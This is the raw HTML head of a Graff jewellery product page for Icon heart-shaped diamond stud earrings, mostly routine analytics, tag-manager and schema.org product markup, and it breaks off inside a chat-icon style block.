

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html
body_size: 40296
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="zh">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=zh"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您确定想从购物车删除以下产品？',
        'wishlist.remove.product.msg': '您确定要从愿望清单中移除以下产品？',
        'wishlist.remove.error': '从愿望清单移除该产品时发生错误。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'SG',
        'currencyCode': 'SGD',
        'language': 'zh',
        'staticPath': '/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033',
        'sessionFirstVisitTime': '1.769015018106E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Icon心形钻石耳钉, 白金 | 格拉夫
</title>
<meta name="description"
    content="探索 Icon心形钻石耳钉在 格拉夫." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/__SYSTEM__Page-Render?cid=Icon-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGE1349H_RGE1349%5c%22%2c%5c%22locale%5c%22%3a%5c%22zh_SG%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22f9M8P3uIU708I-tfUo8SCHQc7rCiDOOMX6oVgGhFzdIWSBTpg6LvT_Dhh5Bvv4zeasD_EudiG9dByVZ16r1BO63nu_6yeqmdWDDR1z_1L94KEZd_uSTiJA0xR_Oeo4iwF4KwgCegXyFGS4IrllbfLt8Pw01wBXztucGYf0L4i4glTHLtBuY%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226327600209112%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f48ea5303-9dff-47d0-a0ec-4b908d692485%2fmain%2f160x90%2f6s620ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f48ea5303-9dff-47d0-a0ec-4b908d692485%2fmain%2f1280x720%2f6s620ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGE1349H_RGE1349%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Icon%e5%bf%83%e5%bd%a2%e9%92%bb%e7%9f%b3%e8%80%b3%e9%92%89%5c%22%2c%5c%22description%5c%22%3a%5c%22%e7%99%bd%e9%87%91%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGE1349H_RGE1349%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGE1349H_RGE1349%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22%e6%a0%bc%e6%8b%89%e5%a4%ab%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwbb4431f8%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGE1349H_RGE1349_hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw03a962df%2fsfcc-graff-staging%2fU%2fp%2fd%2fa%2ft%2fUpdate_RGE1349H_RGE1349_GE39295_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw816fd0cb%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGE1349H_RGE1349_side_4%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22AggregateOffer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22SGD%5c%22%2c%5c%22lowprice%5c%22%3a%5c%2215000%2e00%5c%22%2c%5c%22highprice%5c%22%3a%5c%2236000%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGE1349H_RGE1349%22%7d%7d&amp;vf=5f794fe0a72976000a399452c2a28240&amp;at=pdp&amp;pt=productDetail">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-stud-earrings/RGE1349H_RGE1349.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw053b5b4a/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw62fa75ff/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw68d2fb52/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw62fa75ff/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw6cedee23/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"zh","currency":"SGD","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/js/noibu.js" data-noibu-session-id=""></script>





    <meta name="baidu-site-verification" content="codeva-9TT27qrHDx" />





<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Singapore",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_SG';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_SG';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'zh_SG';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Icon心形钻石耳钉","description":"白金","mpn":"RGE1349H_RGE1349","sku":"RGE1349H_RGE1349","brand":{"@type":"Brand","name":"格拉夫"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a962df/sfcc-graff-staging/U/p/d/a/t/Update_RGE1349H_RGE1349_GE39295_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw816fd0cb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_side_4.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"AggregateOffer","priceCurrency":"SGD","lowprice":"15000.00","highprice":"36000.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">跳至主要内容</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 